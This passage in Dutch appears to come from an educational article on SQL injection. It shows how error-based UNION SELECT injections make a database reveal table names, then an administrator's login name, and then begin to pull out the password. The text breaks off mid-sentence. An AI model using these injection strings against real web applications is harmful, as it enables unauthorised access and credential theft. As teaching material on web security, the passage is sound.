dus als SQL dat combineert (via UNION) met het

getal 10, zijn we appels met peren aan het

vergelijken en dat is fout. Er volgt een

foutmelding die ons daarop wijst: Syntax error

converting the nvarchar value `naam' to a column

of data type int. En de naam tussen aanhalingstekens

is net wat we zochten.

Communicatie via foutmeldingen

Van die fout leren we de naam van de eerste

tabel van het systeem. Nu de tweede naam.

Het is een variatie op hetzelfde thema: voeg

aan de bovenstaande UNION nog een extra dosis

toe, namelijk "WHERE TABLE_NAME NOT IN (`naam').

Dat geeft weer een foutmelding, want 10 is nog

steeds een getal en de volgende tabelnaam is

nog steeds geen getal. In de foutmelding vinden

we dan de tweede naam. Op die manier kunnen

we doorgaan met injecteren tot we alle tabelnamen

hebben. Dit simpele trucje heet ook wel database

footprinting. Wat u nu in werking ziet, is

het principe van communicatie met de webapplicatie

via foutmeldingen. Dat is een mooie manier om

dingen te weten te komen die anders niet

prijsgegeven worden.

Een database is om dingen op te zoeken, ook

als je niet helemaal weet hoe alles ook weer

gespeld was. We willen bijvoorbeeld een tabel

vinden waarin de loginnamen van gebruikers

staan. Dan voegen we een ander stukje code,

dat omwille van de leesbaarheid iets versimpeld

is, aan onze injectie toe: WHERE TABLE_NAME

LIKE `login'. Dit zal weer een foutmelding

opleveren: Syntax error converting the nvarchar

value `admin_login' to a column of data type

int. De naam van de tabel waarin hoogstwaarschijnlijk

de logingegevens van de gegevensbeheerder staan,

is dus admin_login. We dienen weer een

SQL-injectie toe: UNION SELECT TOP 1 login_name

FROM admin_login. Ook deze zal weer een

foutmelding geven, omdat die naam geen getal

is: Syntax error converting the nvarchar value

`B1FF' to a column of data type int. Er is

kennelijk een gegevensbeheerder met loginnaam

B1FF.

We zijn nu halverwege, net als de kluizenexpert

die laatst een oude kluis van De Nederlandsche

Bank in twee rondes wist open te krijgen door

te luisteren naar onregelmatigheden in de

cijfersloten. Wij luisteren ook naar

onregelmatigheden van de webapplicatie door

middel van een nieuwe injectie: UNION SELECT

TOP 1 password FROM admin_login WHERE

login_name='B1FF'. Weer een foutmelding: Syntax